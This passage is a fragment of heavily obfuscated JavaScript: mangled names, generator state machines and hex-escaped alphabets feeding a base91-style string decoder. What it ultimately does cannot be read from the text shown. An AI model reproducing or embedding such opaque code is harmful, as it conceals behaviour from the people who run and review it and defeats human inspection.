bC[bI712K[Q5Lv5p+-0x8e]]||\"\"),ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,Q5Lv5p+=-0xb2,L7XerY+=0xb,WxQ4zNR+=-0x4a);break;case 0xc7:case-0x4a:GQeedqr(KHImNy.ljWOtbC[bI712K[0x11]]=bI712K[0x1],KHImNy.ljWOtbC[bI712K[0x49]]=bI712K[0x1],KHImNy.ljWOtbC[bI712K[0x30]]=-bI712K[L7XerY+-0x1b9]);for(KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x2d]]=bI712K[0x1];KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x2d]]<KHImNy.ljWOtbC[bI712K[0x4]];KHImNy.ljWOtbC[bI712K[0xa]]++){KHImNy.ljWOtbC[-bI712K[0x36]]=KHImNy.ljWOtbC[-bI712K[Q5Lv5p+0x82]].indexOf(KHImNy.ljWOtbC[-bI712K[Q5Lv5p+0x1dd]][KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x2d]]]);if(KHImNy.ljWOtbC[-bI712K[0x36]]===-bI712K[0x3])continue;if(KHImNy.ljWOtbC[bI712K[0x30]]<bI712K[L7XerY+-0x1bb]){KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x53]]=KHImNy.ljWOtbC[-bI712K[0x36]]}else{GQeedqr(KHImNy.ljWOtbC[bI712K[L7XerY+-0x18c]]+=KHImNy.ljWOtbC[-bI712K[0x36]]*bI712K[0x1c],KHImNy.ljWOtbC[bI712K[0x11]]|=KHImNy.ljWOtbC[bI712K[0x30]]<<KHImNy.ljWOtbC[bI712K[0x49]],KHImNy.ljWOtbC[bI712K[0x49]]+=(KHImNy.ljWOtbC[bI712K[0x30]]&bI712K[L7XerY+-0x18b])>bI712K[Q5Lv5p+0x3e]?bI712K[0x18]:bI712K[Q5Lv5p+0x3c]);do{GQeedqr(KHImNy.ljWOtbC[-bI712K[0x1fc]].push(KHImNy.ljWOtbC[bI712K[0x11]]&bI712K[0x17]),KHImNy.ljWOtbC[bI712K[0x11]]>>=bI712K[0xa],KHImNy.ljWOtbC[bI712K[Q5Lv5p+0x6c]]-=bI712K[0xa])}while(KHImNy.ljWOtbC[bI712K[0x49]]>bI712K[0x15]);KHImNy.ljWOtbC[bI712K[0x30]]=-bI712K[0x3]}}if(KHImNy.ljWOtbC[bI712K[0x30]]>-bI712K[L7XerY+-0x1b9]){GQeedqr(ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,WxQ4zNR+=-0xde);break}else{GQeedqr(ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,Q5Lv5p+=0x4b,WxQ4zNR+=-0xde);break}case-0x35:default:GQeedqr(KHImNy.ljWOtbC[-bI712K[0x1fc]].push((KHImNy.ljWOtbC[bI712K[0x11]]|KHImNy.ljWOtbC[bI712K[0x30]]<<KHImNy.ljWOtbC[bI712K[L7XerY+-0x173]])&bI712K[0x17]),ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,Q5Lv5p+=0x4b);break;case-0x82:case 0x67:GQeedqr(KHImNy.ljWOtbC[bI712K[0x0]]=bI712K[0x3],KHImNy.ljWOtbC[-bI712K[0x5f]]=\"\\x75\\x52\\x4b\\x54\\x41\\x6c\\x4c\\x42\\x58\\x4d\\x4f\\x72\\x2c\\x25\\x2a\\x48\\x60\\x50\\x40\\x23\\x38\\x7e\\x36\\x70\\x55\\x33\\x68\\x78\\x7d\\x3c\\x64\\x46\\x6e\\x43\\x4e\\x3a\\x7a\\x79\\x28\\x44\\x39\\x65\\x3d\\x4a\\x45\\x53\\x26\\x6a\\x35\\x5e\\x49\\x76\\x31\\x6b\\x63\\x77\\x2f\\x24\\x34\\x51\\x37\\x57\\x5f\\x47\\x22\\x6d\\x21\\x2e\\x59\\x3b\\x6f\\x61\\x3f\\x7b\\x62\\x3e\\x71\\x67\\x73\\x69\\x5b\\x74\\x30\\x5a\\x5d\\x32\\x2b\\x56\\x29\\x7c\\x66\",KHImNy.ljWOtbC[-bI712K[0x1ba]]=\"\"+(KHImNy.ljWOtbC[bI712K[0x1]]||\"\"),ZmPeRX.TH5ZyJf=ZmPeRX.xZowsc,Q5Lv5p+=-0x2e,L7XerY+=0x1f,WxQ4zNR+=-0x4a);break;case ZmPeRX.xZowsc.PRQnON0+-0xd2:GQeedqr(ZmPeRX.xZowsc.PRQnON0=0x4b,ZmPeRX.TH5ZyJf=ZmPeRX.MDqYfmF,Q5Lv5p+=0x6,L7XerY+=-0x105,WxQ4zNR+=0x104);break;case 0x34:return KHImNy.FwhI9Xq=!0x0,xjHFqd(KHImNy.ljWOtbC[-bI712K[0x1fc]])}},KHImNy.FwhI9Xq=void 0x0,L7XerY.SaXTMkK=L7XerY.KHImNy,tMAria+=0xcf,Q5Lv5p+=-0x1a4);break;case tMAria!=-0x164&&tMAria- -0xa4:GQeedqr(L7XerY.SaXTMkK=L7XerY.KHImNy,tMAria+=0x1f5,Q5Lv5p+=-0x186);break;case tMAria- -0x2f:case-0x14:GQeedqr([...vADy1V2.cYN4cE]=WxQ4zNR,vADy1V2.zprfJzO=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX,reHwc5={IJfyghQ:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR+ZmPeRX!==-0x80)with(reHwc5.CTf1Cc||reHwc5)switch(Q5Lv5p+L7XerY+WxQ4zNR+ZmPeRX){case-0x32:case reHwc5.IJfyghQ.Z4htiY+-0x30:GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=-0x15,L7XerY+=0xde,WxQ4zNR+=-0x1bc,ZmPeRX+=-0x49);break;case-0xcb:return vADy1V2.Cu2vx89=!0x0,cnEmqtf[vADy1V2.cYN4cE[bI712K[0x1]]]=(0x1,hlYvngw.m1MwFuf)(vC0ntC[vADy1V2.cYN4cE[bI712K[0x1]]]);case ZmPeRX- -0x10d:return vADy1V2.Cu2vx89=!0x0,cnEmqtf[vADy1V2.cYN4cE[bI712K[L7XerY+-0x242]]];case-0x1e:case L7XerY-0x11:case-0xb6:GQeedqr([reHwc5.IJfyghQ.P3eqTc,reHwc5.IJfyghQ.Z4htiY]=[0xdd,0xa1],vADy1V2.cYN4cE[bI712K[WxQ4zNR+0x1b]]=bI712K[0x3]);if(typeof cnEmqtf[vADy1V2.cYN4cE[bI712K[0x1]]]===GcHjSDF(bI712K[Q5Lv5p+0xb0])){GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0x11c,L7XerY+=0x7f,WxQ4zNR+=-0xcc,ZmPeRX+=-0x166);break}else{GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0x60,L7XerY+=0x266,WxQ4zNR+=-0xcc,ZmPeRX+=-0x166);break}case L7XerY-0x4a:GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0xab,L7XerY+=0x16a,WxQ4zNR+=-0x2d,ZmPeRX+=-0x44);break;case Q5Lv5p- -0x5f:GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0x19,L7XerY+=-0x67,WxQ4zNR+=-0xfd,ZmPeRX+=-0x33);break;case-0x4c:case L7XerY- -0xd7:case 0x82:GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0xcc,L7XerY+=0xde,WxQ4zNR+=-0x12a,ZmPeRX+=-0x1a0);break;case ZmPeRX- -0x2b1:GQeedqr(reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=0xf2,L7XerY+=-0x1e7,WxQ4zNR+=-0x1da,ZmPeRX+=0x152);break;case reHwc5.IJfyghQ.Z4htiY+-0x158:GQeedqr([reHwc5.IJfyghQ.P3eqTc,reHwc5.IJfyghQ.Z4htiY]=[0x6,-0x4d],reHwc5.CTf1Cc=reHwc5.IJfyghQ,L7XerY+=0x16a);break;case-0x39:default:GQeedqr([reHwc5.IJfyghQ.P3eqTc,reHwc5.IJfyghQ.Z4htiY]=[-0x6c,-0x33],reHwc5.CTf1Cc=reHwc5.IJfyghQ,Q5Lv5p+=-0x20,L7XerY+=0x103,WxQ4zNR+=-0x1b7,ZmPeRX+=-0x33);break}},vADy1V2.Cu2vx89=void 0x0,vADy1V2.f4QqgE5=(0x1,vADy1V2.zprfJzO)(-0xaf,-0x23,-0x1b,0xb9).next().value);if(vADy1V2.Cu2vx89){GQeedqr(L7XerY.SaXTMkK=L7XerY.vADy1V2,Q5Lv5p+=0x2d);break}else{GQeedqr(L7XerY.SaXTMkK=L7XerY.vADy1V2,tMAria+=0x37,Q5Lv5p+=0x2d);break}case tMAria-0x3:GQeedqr((0x1,s9NFmD7)(),L7XerY.SaXTMkK=L7XerY.hlYvngw,tMAria+=-0x7a,Q5Lv5p+=0x70);break;case-0x91:return f4QqgE5;case L7XerY.hlYvngw.sMVlBPw+-0x106:return;case L7XerY.hlYvngw.sMVlBPw+0x21:case 0xb:case-0xa5:GQeedqr(L7XerY.hlYvngw.sMVlBPw=-0x73,L7XerY.SaXTMkK=L7XerY.hlYvngw,tMAria+=-0x15e,Q5Lv5p+=0x120);break;case L7XerY.hlYvngw.sMVlBPw+0x5:GQeedqr(L7XerY.hlYvngw.sMVlBPw=0x77,L7XerY.SaXTMkK=L7XerY.YtwVqQV,tMAria+=-0x116,Q5Lv5p+=-0x29);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0xf7,0x10b).next().value);if(reHwc5){return tMAria}},[(0x1,TfUGfoW)(bI712K[0x230])]:function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY={Ws9rVES:{}},WxQ4zNR){while(tMAria+Q5Lv5p!==-0x4f)with(L7XerY.UBfpY7||L7XerY)switch(tMAria+Q5Lv5p){case 0x9f:case-0xa4:return xjHFqd(ToiXpJ[bI712K[0xa7]]);default:case-0xda:GQeedqr(L7XerY.Ws9rVES.vV0kuna=0x2b,Ws9rVES.QaRezpv=function(...tMAria){return Oy2u67G(-0x25,0x3,{Ws9rVES:L7XerY.Ws9rVES,v1oQBME:{}},tMAria).next().value},Ws9rVES.dpSkXZ6=function(...tMAria){return Oy2u67G(0x43,-0x93,{Ws9rVES:L7XerY.Ws9rVES,kXZifTX:{}},tMAria).next().value},tGM1eJF(Ws9rVES.QaRezpv),tGM1eJF(Ws9rVES.dpSkXZ6),L7XerY.UBfpY7=L7XerY.Ws9rVES,tMAria+=0xf2,Q5Lv5p+=-0xe9);break;case-0x50:case 0x17:GQeedqr([...kXZifTX.ToiXpJ]=WxQ4zNR,kXZifTX.ToiXpJ[bI712K[0x0]]=bI712K[tMAria+-0x40],kXZifTX.ToiXpJ[bI712K[0x2]]=\"\\x36\\x4b\\x42\\x69\\x6c\\x4f\\x6a\\x48\\x26\\x58\\x3f\\x49\\x38\\x3e\\x56\\x54\\x43\\x39\\x7a\\x2a\\x68\\x3d\\x2c\\x35\\x3c\\x47\\x75\\x4a\\x7c\\x78\\x22\\x41\\x40\\x28\\x46\\x51\\x30\\x44\\x67\\x61\\x24\\x7d\\x29\\x55\\x5d\\x79\\x4c\\x76\\x5f\\x2e\\x23\\x7b\\x37\\x6b\\x3b\\x71\\x73\\x74\\x5a\\x2b\\x64\\x6d\\x33\\x50\\x77\\x4e\\x57\\x72\\x6e\\x52\\x32\\x5b\\x7e\\x45\\x4d\\x70\\x21\\x65\\x34\\x66\\x6f\\x25\\x53\\x31\\x63\\x2f\\x59\\x3a\\x60\\x62\\x5e\",L7XerY.UBfpY7=L7XerY.kXZifTX,Q5Lv5p+=-0x3c);break;case-0x49:case tMAria!=0x43&&tMAria!=-0x25&&tMAria- -0x3:return;case 0xe8:case-0xd1:[[ZmPeRX[bI712K[0x2]]],ZmPeRX[bI712K[tMAria+-0x2b]]]=rjFu3SV;return reHwc5=!0x0,ZmPeRX[bI712K[0x2c]][(0x1,TfUGfoW)(bI712K[0x231])](ZmPeRX[bI712K[0x2]][(0x1,QaRezpv)(bI712K[0x232])]);case 0x53:case-0x82:case L7XerY.Ws9rVES.vV0kuna+-0x11f:GQeedqr(ToiXpJ[bI712K[0xa7]].push((ToiXpJ[bI712K[0x11]]|ToiXpJ[bI712K[tMAria+0x55]]<<ToiXpJ[-bI712K[tMAria+0x31]])&bI712K[0x17]),L7XerY.UBfpY7=L7XerY.kXZifTX,Q5Lv5p+=0x50);break;case tMAria!=-0x25&&tMAria-0xcf:GQeedqr(ToiXpJ[bI712K[0x54]]=\"\"+(ToiXpJ[bI712K[0x1]]||\"\"),ToiXpJ[bI712K[tMAria+-0x3f]]=ToiXpJ[bI712K[tMAria+0x11]].length,ToiXpJ[bI712K[0xa7]]=[],ToiXpJ[bI712K[0x11]]=bI712K[0x1],ToiXpJ[-bI712K[0xc]]=bI712K[0x1],ToiXpJ[bI712K[0x30]]=-bI712K[0x3]);for(ToiXpJ[bI712K[0xa]]=bI712K[tMAria+-0x42];ToiXpJ[bI712K[0xa]]<ToiXpJ[bI712K[tMAria+-0x3f]];ToiXpJ[bI712K[0xa]]++){ToiXpJ[bI712K[0x2f]]=ToiXpJ[bI712K[tMAria+-0x41]].indexOf(ToiXpJ[bI712K[tMAria+0x11]][ToiXpJ[bI712K[tMAria+-0x39]]]);if(ToiXpJ[bI712K[tMAria+-0x14]]===-bI712K[0x3])continue;if(ToiXpJ[bI712K[0x30]]<bI712K[0x1]){ToiXpJ[bI712K[0x30]]=ToiXpJ[bI712K[tMAria+-0x14]]}else{GQeedqr(ToiXpJ[bI712K[0x30]]+=ToiXpJ[bI712K[tMAria+-0x14]]*bI712K[0x1c],ToiXpJ[bI712K[tMAria+-0x32]]|=ToiXpJ[bI712K[tMAria+-0x13]]<<ToiXpJ[-bI712K[0xc]],ToiXpJ[-bI712K[0xc]]+=(ToiXpJ[bI712K[0x30]]&bI712K[0x31])>bI712K[tMAria+-0x28]?bI712K[tMAria+-0x2b]:bI712K[tMAria+-0x2a]);do{GQeedqr(ToiXpJ[bI712K[0xa7]].push(ToiXpJ[bI712K[0x11]]&bI712K[0x17]),ToiXpJ[bI712K[0x11]]>>=bI712K[tMAria+-0x39],ToiXpJ[-bI712K[0xc]]-=bI712K[0xa])}while(ToiXpJ[-bI712K[tMAria+-0x37]]>bI712K[0x15]);ToiXpJ[bI712K[tMAria+-0x13]]=-bI712K[0x3]}}if(ToiXpJ[bI712K[0x30]]>-bI712K[0x3]){GQeedqr(L7XerY.UBfpY7=L7XerY.kXZifTX,tMAria+=-0x68);break}else{GQeedqr(L7XerY.UBfpY7=L7XerY.kXZifTX,tMAria+=-0x68,Q5Lv5p+=0x50);break}case L7XerY.Ws9rVES.vV0kuna+0x1b:case-0x25:return dFeJUPO;case-0x4d:case 0x3:case 0xc4:GQeedqr(L7XerY.Ws9rVES.vV0kuna=0xb,L7XerY.UBfpY7=L7XerY.UoDgBWW,tMAria+=0xd4,Q5Lv5p+=-0xa9);break;case tMAria!=-0x74&&tMAria!=0x43&&tMAria- -0x3:GQeedqr([...v1oQBME.Y1jDWLl]=WxQ4zNR,v1oQBME.H0mH0MJ=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX={ZRh8AJF:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==0xe6)with(ZmPeRX.PnjTxer||ZmPeRX)switch(Q5Lv5p+L7XerY+WxQ4zNR){case-0xec:case WxQ4zNR-0xc7:GQeedqr([ZmPeRX.ZRh8AJF.jm2wjjy,ZmPeRX.ZRh8AJF.fvD8E1R,ZmPeRX.ZRh8AJF.HsVCGDf]=[-0x6a,0x65,0xe8],ZmPeRX.PnjTxer=ZmPeRX.qlkEZKq,Q5Lv5p+=0x130,L7XerY+=-0x52,WxQ4zNR+=-0xe);break;case Q5Lv5p-0x4e:case 0x85:GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.eZICSxx,Q5Lv5p+=0xf2,L7XerY+=-0x14a,WxQ4zNR+=0x134);break;case L7XerY- -0x18b:case 0x7f:GQeedqr([ZmPeRX.ZRh8AJF.jm2wjjy,ZmPeRX.ZRh8AJF.fvD8E1R,ZmPeRX.ZRh8AJF.HsVCGDf]=[0x8f,-0x4f,-0xe1],v1oQBME.Y1jDWLl[bI712K[0x0]]=bI712K[Q5Lv5p+-0x100]);if(typeof cnEmqtf[v1oQBME.Y1jDWLl[bI712K[L7XerY+0xed]]]===GcHjSDF(bI712K[Q5Lv5p+-0x102])){GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.ZRh8AJF,Q5Lv5p+=-0x14f,L7XerY+=0x123,WxQ4zNR+=-0x44);break}else{GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.ZRh8AJF,Q5Lv5p+=-0x1fe,L7XerY+=0x18a,WxQ4zNR+=-0x44);break}case ZmPeRX.ZRh8AJF.HsVCGDf+0x110:return v1oQBME.ypYiS_=!0x0,cnEmqtf[v1oQBME.Y1jDWLl[bI712K[Q5Lv5p+0x4d]]]=(0x1,Ws9rVES.dpSkXZ6)(vC0ntC[v1oQBME.Y1jDWLl[bI712K[L7XerY+-0x36]]]);case-0x3:case L7XerY-0xb7:return v1oQBME.ypYiS_=!0x0,cnEmqtf[v1oQBME.Y1jDWLl[bI712K[L7XerY+-0x9d]]];case ZmPeRX.ZRh8AJF.jm2wjjy+-0x5b:GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.B55ga_k,Q5Lv5p+=0x8f,L7XerY+=-0x1dd,WxQ4zNR+=0x1b9);break;case ZmPeRX.ZRh8AJF.HsVCGDf+0x128:GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.ZRh8AJF,Q5Lv5p+=-0x4e,L7XerY+=0xba,WxQ4zNR+=-0x84);break;default:case-0x10:return v1oQBME.ypYiS_=!0x0,cnEmqtf[v1oQBME.Y1jDWLl[bI712K[0x1]]]=(0x1,Ws9rVES.dpSkXZ6)(vC0ntC[v1oQBME.Y1jDWLl[bI712K[0x1]]]);case WxQ4zNR-0x19d:GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.ZRh8AJF,Q5Lv5p+=-0x4e,L7XerY+=0x1d6,WxQ4zNR+=-0x84);break;case 0x81:GQeedqr(ZmPeRX.PnjTxer=ZmPeRX.IZ04eJ,Q5Lv5p+=0xf2,L7XerY+=-0x144,WxQ4zNR+=0x70);break}},v1oQBME.ypYiS_=void 0x0,v1oQBME.dFeJUPO=(0x1,v1oQBME.H0mH0MJ)(0x103,-0xec,0x88).next().value);if(v1oQBME.ypYiS_){GQeedqr(L7XerY.UBfpY7=L7XerY.v1oQBME,tMAria+=0x68);break}else{GQeedqr(L7XerY.UBfpY7=L7XerY.v1oQBME,tMAria+=-0x4f);break}case L7XerY.Ws9rVES.vV0kuna+-0x18:GQeedqr(L7XerY.Ws9rVES.vV0kuna=-0x27,L7XerY.UBfpY7=L7XerY.Ws9rVES,tMAria+=-0x151,Q5Lv5p+=0xf1);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x9b,-0x3f).next().value);if(reHwc5){return tMAria}},[(0x1,TfUGfoW)(bI712K[0x233])]:function(...ZmPeRX){GQeedqr([[ZmPeRX[bI712K[0x2]]],ZmPeRX[bI712K[0x3]]]=rjFu3SV,ZmPeRX[bI712K[0x3]][(0x1,TfUGfoW)(bI712K[0x234])](ZmPeRX[bI712K[0x2]][(0x1,TfUGfoW)(bI712K[0x235])]))},[(0x1,TfUGfoW)(bI712K[ZmPeRX+0x2f6])]:function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY={e9pdmeX:{}},WxQ4zNR){while(tMAria+Q5Lv5p!==-0x56)with(L7XerY.oVE0KFZ||L7XerY)switch(tMAria+Q5Lv5p){case Q5Lv5p!=0x49&&Q5Lv5p!=0x2a&&Q5Lv5p-0x3e:[[ZmPeRX[-bI712K[0x237]]],ZmPeRX[bI712K[0x2c]]]=rjFu3SV;return reHwc5=!0x0,ZmPeRX[-bI712K[tMAria+0x275]][(0x1,c3JvZw)(bI712K[0x238])]=ZmPeRX[-bI712K[0x237]][(0x1,c3JvZw)(bI712K[0x238])][(0x1,c3JvZw)(bI712K[0x239])+bI712K[tMAria+0x4f]](new(OLIG7jl((0x1,c3JvZw)(bI712K[tMAria+0x278])))(bI712K[0x278],bI712K[0x30]),\"\")[(0x1,c3JvZw)(bI712K[tMAria+0x279])](bI712K[tMAria+0x3f],bI712K[0xc]);case L7XerY.e9pdmeX.VAT7Kt+-0x111:GQeedqr([L7XerY.e9pdmeX.GBkWC3,L7XerY.e9pdmeX.VAT7Kt]=[-0xe6,0x10],L7XerY.oVE0KFZ=L7XerY.e9pdmeX,tMAria+=0x13c);break;case Q5Lv5p!=0x9e&&Q5Lv5p!=0x49&&Q5Lv5p-0x3e:return cnEmqtf[dQs5Lw[bI712K[0x1]]]=(0x1,L7XerY.e9pdmeX.AjriwK)(vC0ntC[dQs5Lw[bI712K[0x1]]]);case-0x5d:case L7XerY.e9pdmeX.GBkWC3+-0x140:return;case 0x95:case 0x3e:case L7XerY.e9pdmeX.GBkWC3+-0x1:return cnEmqtf[dQs5Lw[bI712K[0x1]]];case tMAria- -0x49:case 0xf9:case-0x80:return cnEmqtf[dQs5Lw[bI712K[0x1]]];default:L7XerY.U6Djez.Hazq64=(0x1,DXliea8)(-0xe8,0xe0).next().value;if(tmk_nf){GQeedqr(L7XerY.oVE0KFZ=L7XerY.U6Djez,tMAria+=0x11e,Q5Lv5p+=-0x184);break}else{GQeedqr(L7XerY.oVE0KFZ=L7XerY.U6Djez,tMAria+=-0xe,Q5Lv5p+=-0x184);break}case L7XerY.e9pdmeX.GBkWC3+-0xb4:return;case Q5Lv5p- -0x6a:GQeedqr(L7XerY.oVE0KFZ=L7XerY.CgZ49J,tMAria+=-0x8d,Q5Lv5p+=-0x23);break;case L7XerY.e9pdmeX.GBkWC3+0xf:GQeedqr([L7XerY.e9pdmeX.GBkWC3,L7XerY.e9pdmeX.VAT7Kt]=[0x22,0x12],L7XerY.oVE0KFZ=L7XerY.U6Djez,tMAria+=0xa1,Q5Lv5p+=-0x1f0);break;case-0x4c:case-0xa:case 0x80:return Hazq64;case-0x87:case L7XerY.e9pdmeX.GBkWC3+-0x117:GQeedqr([...BxKdax.dQs5Lw]=WxQ4zNR,BxKdax.dQs5Lw[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[BxKdax.dQs5Lw[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(L7XerY.oVE0KFZ=L7XerY.BxKdax,tMAria+=-0xd,Q5Lv5p+=0x7c);break}else{GQeedqr(L7XerY.oVE0KFZ=L7XerY.BxKdax,tMAria+=-0xd,Q5Lv5p+=0x9b);break}case 0xe0:case 0x71:case-0x26:GQeedqr([L7XerY.e9pdmeX.GBkWC3,L7XerY.e9pdmeX.VAT7Kt]=[0x94,0x7c],e9pdmeX.c3JvZw=function(...tMAria){return Oy2u67G(-0x31,-0x52,{e9pdmeX:L7XerY.e9pdmeX,BxKdax:{}},tMAria).next().value},e9pdmeX.AjriwK=function(...tMAria){return Oy2u67G(-0x23,0x1a,{e9pdmeX:L7XerY.e9pdmeX,U6Djez:{}},tMAria).next().value},tGM1eJF(e9pdmeX.c3JvZw),L7XerY.oVE0KFZ=L7XerY.e9pdmeX,tMAria+=-0x15b,Q5Lv5p+=0xdb);break;case Q5Lv5p!=0x109&&Q5Lv5p-0x23:GQeedqr([U6Djez.dMK_I5]=WxQ4zNR,U6Djez.DXliea8=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR={HlGpz9k:{}}){while(Q5Lv5p+L7XerY!==-0x9e)with(WxQ4zNR.a8Vcfi||WxQ4zNR)switch(Q5Lv5p+L7XerY){case 0x36:case-0xfa:case Q5Lv5p- -0x1a:GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0x96,L7XerY+=-0x1d);break;case-0xb9:case-0xf1:GQeedqr(WxQ4zNR.HlGpz9k.unCn05=bI712K[0x1],WxQ4zNR.HlGpz9k.XHC6PJ=-bI712K[0x3],WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,L7XerY+=0xdd);break;case-0xa0:case Q5Lv5p-0x3:for(WxQ4zNR.HlGpz9k.M7aDRsA=bI712K[Q5Lv5p+-0x26];M7aDRsA<NsDkfH9;M7aDRsA++){WxQ4zNR.HlGpz9k.sGYsWJ=hUBWH0.indexOf(IHku1Z[M7aDRsA]);if(sGYsWJ===-bI712K[0x3])continue;if(XHC6PJ<bI712K[Q5Lv5p+-0x26]){XHC6PJ=sGYsWJ}else{GQeedqr(XHC6PJ+=sGYsWJ*bI712K[0x1c],tNIuV1|=XHC6PJ<<unCn05,unCn05+=(XHC6PJ&bI712K[Q5Lv5p+0xa])>bI712K[Q5Lv5p+-0xc]?bI712K[0x18]:bI712K[Q5Lv5p+-0xe]);do{GQeedqr(ZvN2HEx.push(tNIuV1&bI712K[0x17]),tNIuV1>>=bI712K[0xa],unCn05-=bI712K[0xa])}while(unCn05>bI712K[0x15]);XHC6PJ=-bI712K[0x3]}}if(XHC6PJ>-bI712K[0x3]){GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0x66,L7XerY+=0x53);break}else{GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=-0x107,L7XerY+=0xb2);break}default:case 0x17:GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0x119,L7XerY+=-0x10c);break;case 0x30:GQeedqr([WxQ4zNR.HlGpz9k.b6uYtms,WxQ4zNR.HlGpz9k.ib5yZu]=[0xd9,-0xe7],WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0xe5,L7XerY+=-0xf1);break;case 0xbc:GQeedqr(WxQ4zNR.HlGpz9k.ZvN2HEx=[],WxQ4zNR.HlGpz9k.tNIuV1=bI712K[Q5Lv5p+-(Q5Lv5p+-0x1)],WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=-0xb6,L7XerY+=-0xbf);break;case WxQ4zNR.HlGpz9k.ib5yZu+-0x9c:for(M7aDRsA=bI712K[Q5Lv5p+0x46];M7aDRsA<NsDkfH9;M7aDRsA++){sGYsWJ=hUBWH0.indexOf(IHku1Z[M7aDRsA]);if(sGYsWJ===-bI712K[0x3])continue;if(XHC6PJ<bI712K[Q5Lv5p+0x46]){XHC6PJ=sGYsWJ}else{GQeedqr(XHC6PJ+=sGYsWJ*bI712K[Q5Lv5p+0x61],tNIuV1|=XHC6PJ<<unCn05,unCn05+=(XHC6PJ&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZvN2HEx.push(tNIuV1&bI712K[0x17]),tNIuV1>>=bI712K[Q5Lv5p+0x4f],unCn05-=bI712K[Q5Lv5p+0x4f])}while(unCn05>bI712K[0x15]);XHC6PJ=-bI712K[0x3]}}if(XHC6PJ>-bI712K[Q5Lv5p+0x48]){GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0xd2,L7XerY+=-0x33);break}else{GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=-0x9b,L7XerY+=0x2c);break}case-0x39:case 0xdb:GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=-0x1e3,L7XerY+=0x233);break;case Q5Lv5p- -0x50:case-0x84:GQeedqr(ZvN2HEx.push((tNIuV1|XHC6PJ<<unCn05)&bI712K[0x17]),WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=-0x16d,L7XerY+=0x5f);break;case 0xca:case Q5Lv5p- -0x7a:GQeedqr([WxQ4zNR.HlGpz9k.b6uYtms,WxQ4zNR.HlGpz9k.ib5yZu]=[-0x2,0x6e],WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,L7XerY+=0x8f);break;case-0x31:return U6Djez.tmk_nf=!0x0,xjHFqd(ZvN2HEx);case 0xe3:case-0xef:case-0x8:GQeedqr([WxQ4zNR.HlGpz9k.b6uYtms,WxQ4zNR.HlGpz9k.ib5yZu]=[0xc1,0xda],HlGpz9k.hUBWH0=\"\\x77\\x53\\x67\\x5a\\x6d\\x56\\x68\\x6f\\x59\\x4a\\x45\\x5b\\x76\\x48\\x4c\\x3b\\x37\\x6c\\x7b\\x51\\x47\\x36\\x60\\x3c\\x25\\x41\\x5d\\x49\\x3d\\x73\\x65\\x33\\x5f\\x26\\x21\\x55\\x69\\x30\\x63\\x54\\x44\\x64\\x3e\\x7d\\x32\\x24\\x23\\x42\\x31\\x28\\x4f\\x78\\x39\\x7a\\x43\\x2e\\x74\\x2a\\x61\\x46\\x38\\x3f\\x6a\\x4e\\x50\\x22\\x72\\x3a\\x62\\x52\\x2c\\x58\\x34\\x2b\\x2f\\x4b\\x66\\x35\\x7e\\x4d\\x70\\x6e\\x79\\x75\\x29\\x7c\\x57\\x71\\x5e\\x40\\x6b\",HlGpz9k.IHku1Z=\"\"+(U6Djez.dMK_I5||\"\"),HlGpz9k.NsDkfH9=HlGpz9k.IHku1Z.length,WxQ4zNR.a8Vcfi=WxQ4zNR.HlGpz9k,Q5Lv5p+=0x1c5,L7XerY+=-0x101);break;case Q5Lv5p-0x7d:case 0x12:GQeedqr(WxQ4zNR.a8Vcfi=WxQ4zNR.GCviZ4,Q5Lv5p+=-0x113,L7XerY+=0xd1);break}},U6Djez.tmk_nf=void 